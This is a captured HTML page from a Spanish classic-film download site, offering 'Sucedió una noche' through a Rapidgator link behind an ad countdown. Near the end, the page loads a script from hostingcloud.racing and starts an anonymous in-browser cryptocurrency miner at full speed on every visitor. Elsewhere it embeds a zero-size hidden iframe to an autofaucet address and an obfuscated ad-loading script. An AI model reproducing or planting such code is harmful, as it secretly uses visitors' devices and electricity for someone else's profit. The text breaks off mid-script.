

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/sucedio-una-noche/
body_size: 8810
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sucedió una noche - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/sucedio-una-noche/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sucedió una noche - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/sucedio-una-noche/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-08-03T13:47:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/sucedio-una-noche/","url":"https://descargas.2000peliculassigloxx.com/sucedio-una-noche/","name":"Sucedió una noche - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2022-10-11T06:05:08+00:00","dateModified":"2024-08-03T13:47:57+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/sucedio-una-noche/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/sucedio-una-noche/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/sucedio-una-noche/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"Sucedió una noche"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fsucedio-una-noche%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fsucedio-una-noche%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.9" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=136' />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>Sucedió una noche</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/a6bec2691c84c0ee26732f59241965ad"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema_personalizado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/UVPc.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz0123456789supxhkfjdeqowbm7g1vtza4c6i032r598nyl', b:'{"AZIb":"55lrl2", "BVIb":"8n5lyy", "CXrr1":"zbxh1", "DLtag":"3", "Emjk5":"", "XCge1s":"7.dm7oh.pmw" , "Zt1":"7m7psvj.bht", "ZZ1":"7.jjwm7.pomzx" }', c:'{"Abkr221":"vp1d7t", "Bo9ssm":"//pxb.dm7oh.pmw/s77.ev"}', d:'{"Ag4":"umx6", "Bx1":"s77hbxCjdox", "Cky":"v1p", "Dmg":"p1hsthEohwhbt"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script>
    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  <script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 